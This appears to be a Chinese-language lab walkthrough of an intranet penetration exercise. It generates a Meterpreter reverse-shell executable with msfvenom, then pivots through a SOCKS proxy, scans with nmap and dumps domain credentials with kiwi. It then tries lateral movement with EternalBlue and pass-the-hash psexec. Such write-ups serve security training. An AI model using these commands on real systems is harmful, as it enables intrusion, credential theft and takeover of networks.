

win7上线msf

msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.135.128 lport=4444 -f exe -o payload1.exe |





use exploit/multi/handler |



迁移一下进程



还有一张138的网卡



配置代理



设置路由

msf操作 |



use auxiliary/server/socks_proxy |



proxychains curl http://192.168.138.136 |

上线dc



use auxiliary/scanner/discovery/udp_probe |

proxychains nmap 192.168.138.138 |



load kiwi |

这里抓到了靶机和域控的密码,那么这里就可以使用pth的方法进行横向移动,这是第一种方法,另外我们可以去检测一下在另一个网段的机器有什么漏洞可以利用,如ms17_010 cve-2020-0796等等 ,利用漏洞的exp进行横向移动,这是第二种方法,因为我们之前用nmap对端口进行扫描发现139和445端口的,那么我们拿到了密码的情况下,可以尝试使用ipc+计划任务的方式进行横向移动



ms17-010尝试

use windows/smb/ms17_010_eternalblue |

这里可以很明显的看到,靶机存在永恒之蓝但是session 反弹不成功,这里是因为windows server2008的情况下匿名管道是默认不开启的, 我们知道psexec的原理就是使用了管道,ipc连接也是同理,那么在匿名管道不开的情况下永恒之蓝的连接是建立不上的

匿名管道的概念 |



psexec尝试

因为我们已经拿到了域管的账号那么我们这里直接使用pth的方法,即哈希传递,使用的是psexec模块,不过这个模块因为被使用太多导致已经被杀软列入了黑名单,如果这里有杀软存在的情况下psexec横向移动是会被拦截的.



use exploit/windows/smb/psexec |

这里发现没有成功 推测可能是 防火墙的原因



